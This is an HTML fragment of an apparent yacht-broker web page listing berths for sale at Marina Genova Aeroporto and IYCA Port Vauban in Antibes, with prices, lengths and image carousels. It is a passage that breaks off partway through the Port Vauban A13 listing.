                Sort:
                <select id="sort" name="sort" class="inline-sel__sel" data-filter-sort data-resize-select>
                <option value="name-asc">Name (A - Z)</option>
<option value="name-desc">Name (Z - A)</option>
<option value="length-asc">Length (low - high)</option>
<option selected="selected" value="">Length (high - low)</option>
<option value="price-asc">Price (low - high)</option>
<option value="price-desc">Price (high - low)</option>
</select>
            </label>

            <label class="inline-sel">
                Currency:
                <select id="currency" name="currency" class="inline-sel__sel" data-filter-currency data-resize-select>
                <option selected="selected" value="Default">Default</option>
<option value="EUR">&#x20AC;EUR</option>
<option value="USD">$USD</option>
<option value="GBP">&#xA3;GBP</option>
<option value="AUD">$AUD</option>
</select>
            </label>
        </div>
        <div class="y-sort__comp">
            <span class="y-sort__count"><span data-item-count>14</span> berths</span>
        </div>
    </div>
    <div class="y-grid" data-listing>
                
<div class="">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/marina-genova-aeroporto-berth-w4-bn30000730" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/1479064/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/1479064/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/1479064/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/1479064/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/1479064/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/1479064/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/1479064/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="eager" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/853022/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/853022/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/853022/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/853022/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/853022/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/853022/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/853022/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="eager" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/1479065/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/1479065/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/1479065/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/1479065/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/1479065/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/1479065/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/1479065/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="eager" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">MARINA GENOVA AEROPORTO BERTH W4</h2>
            <p class="yp__sum"> EUR 11,500,000</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 125m (410.1ft)</li><li class="yp__msi">Genoa, Italy</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

                
<div class="loading">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/marina-genova-aeroporto-berth-w5-bn30000940" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/1479068/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/1479068/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/1479068/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/1479068/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/1479068/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/1479068/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/1479068/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/1011860/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/1011860/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/1011860/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/1011860/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/1011860/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/1011860/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/1011860/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/1479069/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/1479069/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/1479069/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/1479069/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/1479069/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/1479069/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/1479069/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">MARINA GENOVA AEROPORTO BERTH W5</h2>
            <p class="yp__sum"> EUR 5,000,000 (Tax paid)</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 125m (410.1ft)</li><li class="yp__msi">Genoa, Italy</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

                
<div class="loading">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/iyca-port-vauban-berth-a16-bn30001180" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593367/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593367/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593367/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593367/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593367/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593367/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593367/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593366/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593366/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593366/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593366/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593366/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593366/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593366/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593365/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593365/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593365/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593365/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593365/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593365/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593365/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593369/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593369/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593369/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593369/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593369/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593369/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593369/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/2180669/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/2180669/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/2180669/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/2180669/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/2180669/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/2180669/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/2180669/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">IYCA PORT VAUBAN BERTH A16</h2>
            <p class="yp__sum"> EUR 4,500,000</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 95m (311.7ft)</li><li class="yp__msi">Antibes, France</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

                
<div class="loading">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/iyca-port-vauban-berth-a18-bn03000504" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593392/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593392/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593392/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593392/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593392/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593392/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593392/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593391/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593391/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593391/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593391/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593391/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593391/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593391/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593390/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593390/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593390/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593390/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593390/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593390/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593390/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593389/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593389/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593389/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593389/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593389/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593389/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593389/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593386/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593386/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593386/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593386/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593386/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593386/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593386/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">IYCA PORT VAUBAN BERTH A18</h2>
            <p class="yp__sum"> EUR 4,300,000</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 90m (295.3ft)</li><li class="yp__msi">Antibes, France</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

                
<div class="loading">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/iyca-port-vauban-berth-a14-bn30001150" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593363/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593363/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593363/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593363/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593363/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593363/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593363/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593362/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593362/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593362/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593362/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593362/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593362/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593362/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/2214102/x_50_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/2214102/x_50_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/2214102/x_50_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/2214102/x_50_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/2214102/x_50_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/2214102/x_50_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/2214102/x_50_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/2179751/y_0_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/2179751/y_0_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/2179751/y_0_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/2179751/y_0_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/2179751/y_0_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/2179751/y_0_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/2179751/y_0_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/2179460/y_0_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/2179460/y_0_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/2179460/y_0_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/2179460/y_0_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/2179460/y_0_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/2179460/y_0_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/2179460/y_0_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                            </ul>
                        </div>

                        <div class="glide__arrows yp__glide-arrows" data-glide-el="controls">
                            <button class="glide__arrow glide__arrow--left yp__glide-arrow yp__glide-arrow--left" aria-label="Previous image" data-glide-dir="<"><svg><use href="#svg-arrow-right"></use></svg></button>
                            <button class="glide__arrow glide__arrow--right yp__glide-arrow" aria-label="Next image" data-glide-dir=">"><svg><use href="#svg-arrow-right"></use></svg></button>
                        </div>
                    </div>
            <div class="yp__flags">
            </div>
        </div>
        <h2 class="yp__title">IYCA PORT VAUBAN BERTH A14</h2>
            <p class="yp__sum"> EUR 4,100,000</p>
        <ul class="yp__ms"><li class="yp__msi">Length: 85m (278.9ft)</li><li class="yp__msi">Antibes, France</li></ul>

    </a>
        <div class="yp__actions">
            <a class="b-rnd" title="Save berth to shortlist." href="https://account.burgessyachts.com/?returnUrl=https%3a%2f%2fwww.burgessyachts.com%2fen%2fbuy-a-berth%2fberths-for-sale"><svg class="b-rnd__svg"><use href="#svg-save"></use></svg></a>
        </div>
</div>

                
<div class="loading">
    <a class="yp" href="/en/buy-a-berth/berths-for-sale/iyca-port-vauban-berth-a13-bn30001140" draggable="false"  >
        <div class="yp__visual">
                    <div class="yp__media media-fit glide yp__glide glide--fade">
                        <div class="glide__track" data-glide-el="track">
                            <ul class="glide__slides yp__caro-slides">
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593358/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593358/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593358/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593358/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593358/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593358/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593358/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/5593357/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/5593357/y_-1_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/5593357/y_-1_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/5593357/y_-1_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/5593357/y_-1_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/5593357/y_-1_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/5593357/y_-1_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
                                             alt="" loading="lazy" sizes="(max-width: 750px) 100vw, (max-width: 1200px) 50vw, 645px">
                                    </picture>
                                </li>
                                <li class="glide__slide">
                                    <picture>
                                        <img class="yp__media media-fit" src="/web/vb/crop/2214059/x_50_full.jpg?width=645&amp;format=webp&amp;quality=60"
                                             srcset="/web/vb/crop/2214059/x_50_full.jpg?width=335&amp;format=webp&amp;quality=60 335w,
                                             /web/vb/crop/2214059/x_50_full.jpg?width=500&amp;format=webp&amp;quality=60 500w,
                                             /web/vb/crop/2214059/x_50_full.jpg?width=645&amp;format=webp&amp;quality=60 645w,
                                             /web/vb/crop/2214059/x_50_full.jpg?width=930&amp;format=webp&amp;quality=60 930w,
                                             /web/vb/crop/2214059/x_50_full.jpg?width=1050&amp;format=webp&amp;quality=60 1050w,
                                             /web/vb/crop/2214059/x_50_full.jpg?width=1290&amp;format=webp&amp;quality=60 1290w"
